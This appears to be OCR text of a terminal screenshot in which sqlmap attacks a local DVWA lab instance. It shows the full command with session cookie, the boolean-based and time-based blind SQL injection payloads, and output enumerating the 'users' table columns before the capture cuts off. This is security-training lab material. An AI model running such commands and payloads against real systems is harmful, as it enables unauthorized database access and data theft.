 josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ sqlmap --url "http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=794bab1
378bb1141c4894caa4039e14f; security=low" --data="id=1&Submit=Submit" -p id -T users --batch --threads 5 --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 16:35:41 /2025-04-23/
[16:35:41] [INFO] resuming back-end DBMS 'mysql'
[16:35:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7799=7799 AND 'sZtF'='sZtF&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2049 FROM (SELECT(SLEEP(5)))hEOv) AND 'HmeE'='HmeE&Submit=Submit
---
[16:35:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:35:41] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) e
ntries
[16:35:41] [INFO] fetching current database
[16:35:41] [INFO] retrieving the length of query output
[16:35:41] [INFO] retrieved: 4
[16:35:41] [INFO] retrieved: dvwa
[16:35:41] [INFO] fetching columns for table 'users' in database 'dvwa'
[16:35:41] [INFO] retrieved: 8
[16:35:42] [INFO] retrieving the length of query output
[16:35:42] [INFO] retrieved: 7
[16:35:42] [INFO] retrieved: user_id
[16:35:42] [INFO] retrieving the length of query output
[16:35:42] [INFO] retrieved: 10
[16:35:42] [INFO] retrieved: first_name
[16:35:42] [INFO] retrieving the length of query output
[16:35:42] [INFO] retrieved: 9
[16:35:43] [INFO] retrieved: last_name
[16:35:43] [INFO] retrieving the length of query output
[16:35:43] [INFO] retrieved: 4